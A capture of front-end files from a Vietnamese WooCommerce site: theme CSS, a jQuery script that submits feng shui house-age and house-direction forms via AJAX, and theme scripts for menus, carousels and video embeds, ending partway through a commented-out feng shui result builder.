.woocommerce div.product form.cart div.quantity,
.woocommerce table.shop_table .quantity.buttons_added {
    position: relative;
    margin: 0 10px 0 0;
    overflow: hidden;
    zoom: 1;
    padding-right: 1.1em;
    display: inline-block;
}

.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
    width: 2.618em;
    height: 35px;
    float: left;
    padding: 0;
    margin: 0;
    text-align: center;
    border: 1px solid #ebebeb;
    font-weight: 500;
    border-radius: 2px 0 0 2px;
    -moz-appearance: textfield;
}

.woocommerce .quantity noindex:-o-prefocus,
.woocommerce .quantity input[type='number'],
.woocommerce-page .quantity noindex:-o-prefocus,
.woocommerce-page .quantity input[type='number'] {
    padding-right: 1.2em;
}

.woocommerce .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce-page .quantity .plus,
.woocommerce-page .quantity .minus {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    width: 1.387em;
    height: 18px;
    text-decoration: none;
    overflow: visible;
    font-weight: 700;
    cursor: pointer;
    color: #515151;
    border: 1px solid #bbb3b9;
    background-color: #ebe9eb;
    text-shadow: none;
    line-height: 1;
    background-image: none;
    outline-width: 0;
    z-index: 1;
}

.woocommerce .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover {
    background-color: #dad8da;
}

.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 0;
    border-radius: 2px 2px 0 0;
}

.woocommerce .quantity .minus,
.woocommerce-page .quantity .minus {
    bottom: 0;
    right: 0;
    border-radius: 0 0 2px 2px;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #cc000c;
}

.woocommerce div.product form.cart label {
    margin-bottom: 0;
}

.woocommerce div.product form.cart .variations select {
    padding: 5px 10px;
    background-color: #f5f5f5;
    border: none;
}

.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    display: flex;
    overflow: auto;
    padding: 0;
    border-bottom: 1px solid #cccccc;
    justify-content: left !important;
}

@media (min-width: 992px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs {
        display: block;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin-right: 10px !important;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    margin: 0 0.8rem 0 0;
    padding: 0;
    border: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
    max-width: 45%;
}

@media (min-width: 992px) {
    .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
        max-width: auto;
    }
}
@media (max-width: 767px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        flex: none !important;
        margin-bottom: 10px !important;
    }
}
.woocommerce div.product .woocommerce-tabs .panel {
    padding: 15px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: block;
    font-size: 1.2rem;
    text-align: center;
    font-weight: normal;
    position: relative;
    padding: 10px 16px !important;
    background-color: #d9d9d9;
    border: 1px solid #ccc;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

@media (min-width: 992px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 1rem 3.5rem;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #fff;
    background-color: #ad8461;
}

.woocommerce .wc-tab h2.woocommerce-Reviews-title,
.woocommerce .wc-tab h2.woocommerce-description-title {
    display: none;
    font-size: 16px;
    margin-top: 8px;
}

.woocommerce .products ul::after,
.woocommerce .products ul::before,
.woocommerce ul.products::after,
.woocommerce ul.products::before {
    display: none;
}

.woocommerce p.stars a {
    color: #ffcf00;
}

.form-group {
    margin-bottom: 1rem;
}

.wpcf7-submit {
    color: #fff;
    width: auto;
    display: inline-block;
    background-color: #ad8461;
    border: 1px solid #ad8461;
    text-transform: uppercase;
    padding: 1.2rem 2rem;
    cursor: pointer;
    line-height: 1;
    height: 40px;
}

.site-main .wpcf7-submit {
    display: block;
    margin: auto;
}

.site-footer {
    background-color: #ebebeb;
}

.site-footer .footer-top {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding-top: 1rem;
    padding-bottom: 1rem;
    background-color: #fff;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-contact-form {
        max-width: 50%;
        padding-right: 0.5rem;
    }
}

.site-footer .footer-top .form-icon {
    width: 100%;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-icon {
        width: 70px;
        display: block;
    }
}

.site-footer .footer-top .form-icon .list-icon {
    display: grid;
    grid-gap: 1px;
    grid-template-columns: repeat(3, 1fr);
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-icon .list-icon {
        grid-template-columns: initial;
    }
}

.site-footer .footer-top .form-icon .list-icon li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 53px;
    color: #fff;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #ad8461;
}

.site-footer .footer-top .form-icon .list-icon li .icon-svg {
    width: 23px;
    height: 19px;
}

.site-footer .footer-top .form-content {
    max-width: 100%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 0.5rem;
    background-color: #ebebeb;
}

.site-footer .footer-top .form-content .form-left {
    padding: 0.5rem;
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-content .form-left {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
}

.site-footer .footer-top .form-content .form-left > p {
    display: none;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text {
    width: 100%;
    height: 40px;
    border: 0;
    background-color: #fff;
    padding: 0.5rem 1rem;
}

.site-footer .footer-top .form-content .wpcf7-form-control-wrap {
    width: 100%;
}

.site-footer .footer-top .form-content .form-right {
    padding: 0.5rem;
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-content .form-right {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
}

.site-footer .footer-top .form-content .form-right .form-field {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}

.site-footer .footer-top .form-content .form-right .form-field .wpcf7-form-control-wrap.c_content {
    display: block;
    padding-right: 10px;
    width: calc(100% - 50px);
}

.site-footer .footer-top .form-content .form-right .form-field textarea {
    max-height: 90px;
    border: 0;
    width: 100%;
    display: block;
    padding: 0.5rem 1rem;
    background-color: #fff;
    resize: none;
}

.site-footer .footer-top .form-content .form-right .form-field .wpcf7-submit {
    width: 50px;
    height: auto;
    padding: 10px;
    border: 0;
    color: #fff;
    background-color: #ad8461;
}

.site-footer .footer-top .form-content .form-right .form-field br,
.site-footer .footer-top .form-content .form-right .form-field .ajax-loader {
    display: none;
}

.site-footer .footer-top .form-content .form-right .form-field br.is-active,
.site-footer .footer-top .form-content .form-right .form-field .ajax-loader.is-active {
    display: inline-block;
}

.site-footer .footer-top .form-content .form-right > p {
    display: none;
}

.site-footer .footer-top .footer-link {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
    margin-top: 3rem;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-link {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        margin-top: 0;
        padding-left: 0.5rem;
        grid-template-columns: repeat(3, 1fr);
    }
}

.site-footer .footer-top .footer-link .footer-title {
    margin-bottom: 11px;
    text-decoration: underline;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child {
    margin-top: 3rem;
}

.site-footer .footer-top .footer-link .menu li a {
    position: relative;
    padding-left: 0.7rem;
}

.site-footer .footer-top .footer-link .menu li a:before {
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    position: absolute;
    border-radius: 50%;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-link .widget:last-child {
        justify-self: end;
        -ms-flex-item-align: center;
        align-self: center;
    }
}

.site-footer .footer-columns {
    padding-bottom: 0.6rem;
}

.site-footer .footer-column {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-top: 2.7rem;
}

.site-footer .footer-column.column-1 p {
    margin-bottom: 0.5rem;
}

@media (min-width: 992px) {
    .site-footer .footer-column.column-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33%;
        flex: 0 0 33%;
        max-width: 33%;
        padding-right: 1.6rem;
    }
    .site-footer .footer-column.column-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 443px;
        flex: 0 0 443px;
        max-width: 443px;
        padding-left: 1.6rem;
        padding-right: 1.6rem;
    }
    .site-footer .footer-column.column-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 428px;
        flex: 0 0 428px;
        max-width: 428px;
        padding-left: 1.6rem;
    }
}

.site-footer .footer-title {
    font-size: 15px !important;
    margin-bottom: 2.2rem;
    text-transform: uppercase; /* &:after { content: ''; width: 50px; height: 1px; display: block; margin-top: 5px; background-color: $primary; } */
}

.site-footer .footer-contact .company {
    font-size: 1.3rem;
    text-transform: uppercase;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-footer .footer-contact .company .icon-svg {
    margin-top: 7px;
    margin-right: 9px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14px;
    flex: 0 0 14px;
}

.site-footer .footer-contact .company .contact-text {
    line-height: 28px;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 15px !important;
}

.site-footer .footer-contact ul.list-contact li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 14px;
}

.site-footer .footer-contact ul.list-contact li .icon-svg {
    margin-top: 7px;
    margin-right: 9px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14px;
    flex: 0 0 14px;
}

.site-footer .footer-contact ul.list-contact li .contact-text {
    line-height: 28px;
}

.site-footer a {
    color: 1.2rem;
}

.site-footer a:hover {
    color: #ad8461;
}

.site-footer ul.social-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-footer ul.social-list li.social + li {
    margin-left: 10px;
}

.site-footer ul.social-list li.social a {
    width: 32px;
    height: 32px;
    padding: 6px;
    display: block;
    border-radius: 50%;
}

.site-footer ul.social-list li.social a.facebook {
    background-color: #3b5998;
}

.site-footer ul.social-list li.social a.twitter {
    background-color: #55acee;
}

.site-footer ul.social-list li.social a.google {
    background-color: #dc4e41;
}

.site-footer ul.social-list li.social a.youtube {
    background-color: #c4302b;
}

.site-footer ul.social-list li.social a svg {
    fill: #fff;
}

.site-footer ul.menu li {
    padding-bottom: 0.5rem;
}

.site-footer ul.menu li a {
    line-height: 1.2;
    color: #333;
    font-size: 1.2rem;
}

.site-footer ul.menu li a:before {
    content: '';
    width: 3px;
    height: 3px;
    background-color: #333;
    display: inline-block;
    margin-right: 3px;
    vertical-align: middle;
}

.site-footer ul.menu li a:hover {
    color: #ad8461;
    text-decoration: underline;
}

.site-footer .footer-copyright {
    font-size: 1.2rem;
    text-align: center;
    background-color: #ebebeb;
}

.site-footer .footer-copyright .row {
    padding-top: 2.2rem;
    padding-bottom: 2.2rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.overlay {
    display: none;
    font-size: 3rem;
    color: #fff;
    padding-left: 2rem;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    z-index: 99;
    background-color: rgba(0, 0, 0, 0.5);
}

.menu-active .overlay {
    display: block;
}

/* CSS Phong Thuy */
.fengshui {
    padding-top: 15px;
}
.fengshui .form-row {
    display: flex;
}
.fengshui .col-6 {
    width: 50%;
}
.fengshui .col-4 {
    width: 33.33%;
}
.fengshui .form-group label {
    font-weight: 600;
}
.fengshui .button {
    text-align: center;
}
.fengshui .button .submit {
    padding: 8px 24px;
    background: #ad8461;
    border: 1px solid #ccc;
    margin-bottom: 15px;
    transition: all 0.5s ease-out;
    cursor: pointer;
    color: #fff;
    font-weight: 600;
}
.fengshui .button .submit:hover {
    opacity: 0.7;
    box-shadow: 2px 2px 2px #eee;
}
.fengshui #xemhuongnha_content {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.woocommerce-checkout #toc_container {
    display: none;
}
.entry-summary .cart {
    margin-bottom: 5px !important;
}
.entry-summary .button-checkout {
    width: 100%;
    text-align: center;
    padding-bottom: 15px;
}
.entry-summary .button-checkout .checkout-button {
    width: 100%;
    padding: 18px 0;
}
.variations_form.cart .single_variation_wrap {
    width: 100%;
}
.variations_form.cart .single_variation_wrap .single_add_to_cart_button {
    width: 100%;
}
.variations_form.cart td.value select {
    width: 100%;
    margin-right: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.content-sidebar-wrap:before,
.content-sidebar-wrap:after {
    clear: both;
    display: table;
    content: ' ';
}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: '';
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

figure {
    margin: 0;
    width: 100% !important;
}

figure img {
    width: 100%;
}

.entry-content {
    border: 1px solid #eaeaea;
    padding: 10px;
    margin-bottom: 10px;
}

/* .popup {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
     display: none; 
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    .popup-content {
	    width: auto;
	    max-width: 500px;
	    margin: 5rem auto;
	    position: relative;
	    background-color: #fff;
	    border-top-left-radius: .3rem;
	    border-top-right-radius: .3rem;
	    .popup-header {
		    display: flex;
		    padding: 1rem 1rem;
		    align-items: center;
		    justify-content: center;
		    background-color: $primary;
		    border-bottom: 1px solid #dee2e6;
		    .popup-title {
		    	color: #fff;
		    	margin-bottom: 0;
		    	text-transform: uppercase;
		    }
		}
		.popup-body {
		    padding: 1.5rem;
		    .wpcf7-form-control-wrap {
			    display: block;
			    margin-bottom: 1rem;
			}
			label {
			    font-weight: bold;
			}
			.wpcf7-submit {
			    color: #fff;
			    width: auto;
			    display: inline-block;
			    background-color: $primary;
			    border: 1px solid $primary;
			    text-transform: uppercase;
			    padding: 1.2rem 2rem;
			    cursor: pointer;
			    line-height: 1;
			    height: 40px;
			}
		}
	}
	&.active {
		display: block;
	}
}
.popup-overlay {
    top: 0;
    left: 0;
    display: none;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    position: fixed;
    background-color: rgba(0,0,0,0.5);
    &.active {
		display: block;
	}
} */

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=app.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js
body_size: 41
content:
jQuery(document).ready(function($) {
    
   $('#xem-tuoi-xay-nha').submit(function(event){
        var form = $(this);
        var namsinh = form.find('#namsinh').val();
	   
        if(namsinh){
            event.preventDefault();
            var formData = form.serialize();
            $.ajax({
                url:  devvn_array.link_ajax,
                type: 'post',
                data: formData + '&action=xem_tuoi_xay_nha',
                beforeSend: function(){
                   form.find('#xemtuoixaynha').addClass('show').html('<p class="loading"><b>Đang kiểm tra ...</b></p>');
                },
                success: function(data){
                    $('#xemtuoixaynha_content').html(data);

                    form.find('#xemtuoixaynha').removeClass('show').html('<p class="loading"> <b>Thành công</b></p>');
                }
            });
        }
    });


    $('#xem-huong-nha').submit(function(event){
        var form = $(this);
        var namsinh = form.find('#namsinh').val();
		console.log(namsinh);
        if(namsinh){
            event.preventDefault();
            var formData = form.serialize();
            $.ajax({
                url:  devvn_array.link_ajax,
                type: 'post',
                data: formData + '&action=xem_huong_nha',
                beforeSend: function(){
                   form.find('#xemhuongnha').addClass('show').html('<p class="loading"><b>Đang kiểm tra ...</b></p>');
                },
                success: function(data){
                    $('#xemhuongnha_content').html(data);

                    form.find('#xemhuongnha').removeClass('show').html('<p class="loading"><b>Thành công</b></p>');
                }
            });
        }
    });

//    $('#xemhuongnha').click(function(event) {
//         var namsinh = $('#namsinh').val();
// 	   console.log(namsinh);
//     });

    $('.block-tab#tab-timk .tablinks').click(function(event) {
       var data_link = $(this).attr('data-link');
        document.location.href = data_link;
    });
} );

--- FILE ---
content_type: application/x-javascript
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js
body_size: 3673
content:
"use strict";

(function ($) {
  $(document).ready(function () {
    $(window).scroll(function () {
      if ($(this).scrollTop() > 100) {
        $('#back-top').fadeIn(100);
      } else {
        $('#back-top').fadeOut(100);
      }
    });
    $('#back-top').click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 800);
      return false;
    });
    $('.megamenu-item').each(function () {
      var _this = $(this),
          _first = _this.find('.level_0').children(':first');

      _this.hover(function () {
        _first.addClass('active');
      });

      _first.mouseleave(function () {
        $(this).removeClass('active');
      });
    });
    $('#menu-btn').click(function (e) {
      e.preventDefault();
      $('#page').toggleClass('menu-active');
      $('html').toggleClass('menu-opened');
    });
    $('.overlay').click(function (e) {
      e.preventDefault();
      $('#page').removeClass('menu-active');
      $('html').removeClass('menu-opened');
    });
    $('#search-btn').click(function (e) {
      e.preventDefault();
      $('.header-search .search-form').slideToggle();
    });

    if ($().slick) {
      $('.slick-carousel').each(function () {
        var _carousel = $(this),
            item = _carousel.data('item'),
            item_lg = _carousel.data('item_lg'),
            item_md = _carousel.data('item_md'),
            item_sm = _carousel.data('item_sm'),
            item_mb = _carousel.data('item_mb'),
            scroll = _carousel.data('scroll'),
            autoplay = _carousel.data('autoplay'),
            autospeed = _carousel.data('autospeed'),
            row = _carousel.data('row'),
            arrows = _carousel.data('arrows'),
            arrow_prev = _carousel.data('prev'),
            arrow_next = _carousel.data('next'),
            dots = _carousel.data('dots'),
            infinite = _carousel.data('infinite'),
            vertical = _carousel.data('vertical');

        _carousel.slick({
          autoplay: autoplay,
          dots: dots,
          arrows: arrows,
          prevArrow: arrow_prev,
          nextArrow: arrow_next,
          infinite: infinite,
          autoplaySpeed: autospeed ? autospeed : 2000,
          vertical: vertical ? vertical : false,
          slidesToShow: item ? item : 1,
          slidesToScroll: scroll ? scroll : 1,
          lazyLoad: 'ondemand',
          // verticalSwiping: true,
          rows: row,
          responsive: [{
            breakpoint: 1200,
            settings: {
              slidesToShow: item_lg ? item_lg : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 992,
            settings: {
              slidesToShow: item_md ? item_md : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 768,
            settings: {
              slidesToShow: item_sm ? item_sm : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 576,
            settings: {
              slidesToShow: item_mb ? item_mb : 1,
              slidesToScroll: 1
            }
          }]
        });
      });
    }

    $('.grid-cta').find('.action-item a').each(function () {
      var _link = $(this);

      _link.click(function (e) {
        e.preventDefault();
        var popup = $(_link.data('target'));
        popup.addClass('active');
        $('.popup-overlay').addClass('active');
        popup.click(function (e) {
          if (e.target !== this) return;
          $(this).removeClass('active');
          $('.popup-overlay').removeClass('active');
        });
      });
    });
    $('.video-item').each(function () {
      var _this = $(this),
          _thumbnail = _this.find('.video-thumbnail'),
          _video_id = _thumbnail.data('id'),
          icon = _this.find('.icon-play');

      if (!_video_id) {
        return;
      }

      icon.click(function (e) {
        e.preventDefault();

        _thumbnail.empty().html("<iframe class=\"video-iframe\" src=\"https://www.youtube.com/embed/".concat(_video_id, "?autoplay=1\" width=\"645\" height=\"360\"  frameborder=\"0\" allow=\"autoplay; encrypted-media\" allowfullscreen></iframe>"));

        _this.find('.video-iframe').play;
      });
    });
    $('.comment-form .form-submit').append('<input type="hidden" name="check_comment_nonce" value="' + ajax.check_comment_nonce + '"/>');
  });
})(jQuery);

jQuery(function ($) {
//     $('#xemtuoixaynha').on('click', function () {
//         var namsinh = document.getElementById("namsinh").value;
//         var namxay = $('select[name=namxay] option:checked').val();
//         console.log(typeof namsinh);
//         if ((namsinh.length == 4) && (Number.isInteger(+namsinh))) {
//           $('.input__error').html('');
//           $.ajax({
//               url: api_url_1 + namsinh + '/' + namxay,
//               method: 'GET'
//           }).done(function (data) {
//               console.log(data);
//               var html = '';
//               html +='<h3>Xem tuổi xây nhà năm '+namxay+' cho người sinh '+namsinh+'</h3>';
//               html +='<p><b>Thông tin gia chủ cung cấp:</b></p>';
//               html += '<ul>';
//               html += '<li>Năm sinh dương lịch: <b>'+namsinh+'</b></li>';
//               html += '<li>Năm sinh âm lịch: <b>'+data['can-chi']+'</b></li>';
//               html += '<li>Năm dự kiến khởi công: <b>'+namxay+'</b></li>';
//               html += '</ul>';
//               html += '<p style="padding: 5px 0px;">Việc chọn thời điểm xây nhà là vô cùng quan trọng. Khi đã chọn được vị trí tốt để xây nhà, thiết kế hướng và các yếu tố trong ngôi nhà phù hợp, thì công việc còn lại là xác định thời điểm xây nhà, tức là xác định yếu tố "Thiên Thời". Nếu việc lựa chọn thời điểm xây dựng, tức ngày, giờ, tháng năm tốt sẽ khiến cho Phong Thuỷ nhà ở đã tốt càng tốt hơn gấp bội, gia chủ sẽ nhanh chóng thịnh vượng, tài vận hanh thông. Ngược lại, việc chọn ngày, giờ, tháng năm xây nhà không tốt, nhất là vi phạm các cấm kỵ Phong Thuỷ thì làm giảm sự tốt đẹp của Phong Thuỷ ngôi nhà, gây suy bại và nhiều điều xấu cho gia đình.</p>';
//               html += '<p style="padding: 5px 0px;"><b>Phân tích các yếu tố Tam Tai, Kim Lâu, Hoang Ốc:</b></p>';
//               html += '<p><i><b>Tam Tai</b></i>: Gia chủ tuổi <b>'+data['can-chi']+'</b>, cần tránh các năm Tam Tai: <b>';
//               for(var i in data['list-tam-tai']){
//                   html += data['list-tam-tai'][i]+', ';
//               }
//               html += '</b>. Năm dự kiến xây nhà là năm <b>'+namxay+'</b> tức năm <b>'+data['can-chi-xay']+'</b>, như vậy sẽ <b>';
//               if(data['tam-tai']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Tam Tai</b>.</p>';
//               html += '<p><i><b>Kim Lâu</b></i>: Năm <b>'+namxay+'</b>, gia chủ <b>';
//               html += namxay - namsinh;
//               html +='</b> tuổi (tuổi âm), nếu năm đó tiến hành xây nhà sẽ <b>';
//               if(data['kim-lau']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Kim Lâu</b>.</p>';
//               html += '<p><i><b>Hoang Ốc</b></i>: Năm <b>'+namxay+'</b>, gia chủ <b>';
//               html += namxay - namsinh;
//               html += '</b> tuổi (tuổi âm), nếu năm đó tiến hành xây nhà sẽ <b>';
//               if(data['hoang-oc']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Hoang Ốc</b>.</p><p>';
//               html += 'Nếu cả ba yếu tố trên đều không bị phạm là tốt nhất, còn nếu phạm Tam Tai mà không phạm Kim Lâu, Hoang Ốc thì cũng có thể chấp nhận được. Phạm vào Kim Lâu hoặc Hoang Ốc thì tuyệt đối không nên tiến hành xây dựng, sửa chữa nhà cửa, mà nên đợi năm khác, hoặc tiến hành thủ tục mượn tuổi.</p>';
//               html += '<p>Trường hợp này, năm xây nhà là năm <b>'+namxay+'</b>, tức năm <b>'+data['can-chi-xay']+'</b>, <b>';
//               if(data['kim-lau'] || data['hoang-oc']){
//                   html += ' không nên tiến hành ';
//               } else {
//                   html += ' có thể tiến hành ';
//               }
//               html += '</b> xây dựng, sửa chữa nhà cửa vì tuổi của gia chủ';
//               if(data['kim-lau'] || data['hoang-oc']){
//                   html += ' đã phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'phải Kim Lâu hoặc Hoang Ốc.</p>';
//               html += '<p>Nếu do yêu cầu bắt buộc phải xây nhà trong năm nay, cũng có thể tiến hành mượn tuổi của những người nam giới sinh năm ';
//               for(var i in data['nam-muong-tuoi']){
//                   html += data['nam-muon-tuoi'][i] +'; ';
//               }
//               html += '(không phạm cả Kim Lâu và Hoang Ốc). Nếu được thì nên chọn những người đứng tuổi, thọ, phúc lộc dồi dào, con cháu đông là tốt nhất. Tuy nhiên cần nhớ rằng, việc mượn tuổi để xây nhà là một biện pháp thiên nhiều về tâm lý, mọi chuyện tốt xấu sẽ vẫn xảy ra với chủ nhà chứ không phải vì mượn tuổi mà xảy ra với người kia.</p>';
//               html += '<p style="padding: 5px 0px;"><b>Hướng dẫn làm thủ tục mượn tuổi:</b></p>';
//               html += '<ul><li>Trước khi làm nhà, gia chủ làm giấy tờ bán nhà tượng trưng cho người mượn tuổi</li>';
//               html += '<li>Khi Động thổ, người mượn tuổi thay gia chủ tiến hành khấn vái và động thổ.</li>';
//               html += '<li>Trong thời gian làm lễ, gia chủ phải lánh xa khỏi khu vực hành lễ.</li>';
//               html += '<li>Các công đoạn Đổ mái, người mượn tuổi vẫn tiến hành thay gia chủ làm lễ, gia chủ tiếp tục tránh mặt.</li>';
//               html += '<li>Khi Nhập trạch, người mượn tuổi làm nốt các thủ tục dâng hương, khấn thành, rồi bàn giao lại nhà cho gia chủ.</li>';
//               html += '<li>Gia chủ làm giấy tờ mua lại nhà (với giá cao hơn giá bán nhà ở trên) và khấn cầu lễ nhập trạch.</li>';
//               html += '</ul><p style="padding: 5px 0px;"><b>Quy trình khấn lễ động thổ:</b></p>';
//               html += '<ul><li>Trong lễ động thổ ngày xưa phải cúng tam sinh, ngày nay đơn giản hơn, nhưng phải là con gà, đĩa xôi, hương, hoa quả, vàng mã...</li>';
//               html += '<li>Sau khi làm lễ gia chủ (hoặc người được mượn tuổi nếu có) là người cầm cuốc bổ những nhát đầu tiên, trình với Thổ thần xin được động thổ, tiếp sau đó, mới cho thợ đào.</li>';
//               html += '<li>Trước khi khấn phải thắp nén nhang vái bốn phương, tám hướng rồi quay mặt vào mâm lễ mà khấn.</li></ul>';
//               html += '<p><i>(Nguồn tham khảo: Sách "Xây Dựng Nhà Ở Theo Địa Lý - Thiên Văn - Dịch Lý" của tác giả Trần Văn Tam - NXB Văn hóa thông tin năm 2002)</i></p>';
//               $('#xemtuoixaynha_content').html(html);
//           }).fail(function (data, status) {});
//         } else {
//           var html = '';
//           html +='Năm sinh chưa đúng định sạng. Ví dụ: 1960';
//           $('.input__error').html(html);
//         }
//     });
//     $('#xemhuongnha').on('click', function () {
//         var namsinh = document.getElementById("namsinh").value;
//         var gioitinh = $('select[name=gioitinh] option:checked').val();
//         var huongnha = $('select[name=huongnha] option:checked').val();
//         console.log(typeof namsinh);
//         if ((namsinh.length == 4) && (Number.isInteger(+namsinh))) {
//           $('.input__error').html('');
//           $.ajax({
//               url: api_url_2 + namsinh + '/' + gioitinh + '/' + huongnha,
//               method: 'GET'
//           }).done(function (data) {
//               console.log(data);
//               var html = '';
//               var huong = 'tốt';
//               if (data['bat-quai']['huong'][0] === 'xau') {
//                   huong = 'xấu';
//               }
//               var table = (data['bat-quai']['tot']).concat(data['bat-quai']['xau']);

//               html += '<p>Năm sinh dương lịch: <strong>' + namsinh + '</strong></p>';
//               html += '<p>Năm sinh âm lịch: <strong>' + data['can-chi'] + '</strong></p>';
//               html += '<p>Quẻ mệnh: <strong>' + data['cung'] + '( ' + data['menh'] + ' ) thuộc ' + data['huong-menh']['huong-menh'] + '</strong></p>';
//               html += '<p>Ngũ hành: <strong>' + data['ngu-hanh'] + '</strong></p>';
//               html += '<p>Hướng nhà: <strong>hướng ' + data['bat-quai']['huong'][1] + '(Hướng ' + huong + ')</strong></p>';
//               html += '<table class="batquai" border="1">';
